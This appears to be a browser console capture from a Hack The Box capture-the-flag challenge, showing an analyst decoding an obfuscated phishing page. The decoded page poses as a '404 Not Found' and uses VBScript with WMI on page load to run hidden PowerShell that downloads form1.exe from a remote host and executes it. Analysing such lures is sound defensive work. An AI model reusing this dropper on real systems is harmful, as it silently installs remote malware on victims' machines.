 404 Not Found
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn More] onlineform.html
An unbalanced tree was written using document.write() causing data from the network to be reparsed. More information: https://developer.mozilla.org/en-US/docs/Glossary/speculative_parsing onlineform.html:7:9
allow pasting
Uncaught SyntaxError: unexpected token: identifier [Learn More] debugger eval code:1:6
unescape('%3c%68%74%6d%6c%3e%0d%0a%3c%68%65%61%64%3e%0d%0a%3c%74%69%74%6c%65%3e%20%3e%5f%20%3c%2f%74%69%74%6c%65%3e%0d%0a%3c%63%65%6e%74%65%72%3e%3c%68%31%3e%34%30%34%20%4e%6f%74%20%46%6f%75%6e%64%3c%2f%68%31%3e%3c%2f%63%65%6e%74%65%72%3e%0d%0a%3c%73%63%72%69%70%74%20%6c%61%6e%67
%75%61%67%65%3d%22%56%42%53%63%72%69%70%74%22%3e%0d%0a%53%75%62%20%77%69%6e%64%6f%77%5f%6f%6e%6c%6f%61%64%0d%0a%09%63%6f%6e%73%74%20%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%20%3d%20%33%0d%0a%09%43%6f%6e%73%74%20%48%49%44%44%45%4e%5f%57%49%4e%44%4f%57%20%3d%20%31%32%0d%0a%09%53%65%74
%20%4c%6f%63%61%74%6f%72%20%3d%20%43%72%65%61%74%65%4f%62%6a%65%63%74%28%22%57%62%65%6d%53%63%72%69%70%74%69%6e%67%2e%53%57%62%65%6d%4c%6f%63%61%74%6f%72%22%29%0d%0a%09%53%65%74%20%53%65%72%76%69%63%65%20%3d%20%4c%6f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%74%53%65%72%76%65%72%28%29%0d
%0a%09%53%65%72%76%69%63%65%2e%53%65%63%75%72%69%74%79%5f%2e%49%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c%3d%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%0d%0a%09%53%65%74%20%6f%62%6a%53%74%61%72%74%75%70%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f
%63%65%73%73%53%74%61%72%74%75%70%22%29%0d%0a%09%53%65%74%20%6f%62%6a%43%6f%6e%66%69%67%20%3d%20%6f%62%6a%53%74%61%72%74%75%70%2e%53%70%61%77%6e%49%6e%73%74%61%6e%63%65%5f%0d%0a%09%53%65%74%20%50%72%6f%63%65%73%73%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50
%72%6f%63%65%73%73%22%29%0d%0a%09%45%72%72%6f%72%20%3d%20%50%72%6f%63%65%73%73%2e%43%72%65%61%74%65%28%22%63%6d%64%2e%65%78%65%20%2f%63%20%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%2d%77%69%6e%64%6f%77%73%74%79%6c%65%20%68%69%64%64%65%6e%20%28%4e%65%77%2d%4f%62%6a%65%63%74%20%53
%79%73%74%65%6d%2e%4e%65%74%2e%57%65%62%43%6c%69%65%6e%74%29%2e%44%6f%77%6e%6c%6f%61%64%46%69%6c%65%28%27%68%74%74%70%73%3a%2f%2f%73%74%61%6e%64%75%6e%69%74%65%64%2e%68%74%62%2f%6f%6e%6c%69%6e%65%2f%66%6f%72%6d%73%2f%66%6f%72%6d%31%2e%65%78%65%27%2c%27%25%61%70%70%64%61%74%61%25%5c
%5c%66%6f%72%6d%31%2e%65%78%65%27%29%3b%53%74%61%72%74%2d%50%72%6f%63%65%73%73%20%27%25%61%70%70%64%61%74%61%25%5c%5c%66%6f%72%6d%31%2e%65%78%65%27%3b%24%66%6c%61%67%3d%27%48%54%42%7b%34%6e%30%74%68%33%72%5f%64%34%79%5f%34%6e%30%74%68%33%72%5f%70%68%31%73%68%69%31%6e%67%5f%34%74%74%33%6d
%70%54%7d%22%2c%20%6e%75%6c%6c%2c%20%6f%62%6a%43%6f%6e%66%69%67%2c%20%69%6e%74%50%72%6f%63%65%73%73%49%44%29%0d%0a%09%77%69%6e%64%6f%77%2e%63%6c%6f%73%65%28%29%0d%0a%65%6e%64%20%73%75%62%0d%0a%3c%2f%73%63%72%69%70%74%3e%0d%0a%3c%2f%68%65%61%64%3e%0d%0a%3c%2f%68%74%6d%6c%3e%0d%0a')
`<html>
<head>
<title> >_ </title>
<center><h1>404 Not Found</h1></center>
<script language="VBScript">
Sub window_onload
const impersonation = 3
Const HIDDEN_WINDOW = 12
Set Locator = CreateObject("WbemScripting.SWbemLocator")
Set Service = Locator.ConnectServer()
Service.Security_.ImpersonationLevel=impersonation
Set objStartup = Service.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
Set Process = Service.Get("Win32_Process")
Error = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile('https://standunited.htb/online/forms/form1.exe','%appdata%\\form1.exe');Start-Process
'%appdata%\\form1.exe';$flag='HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}", null, objConfig, intProcessID)
window.close()
end sub
</script>
</head>
</html>
`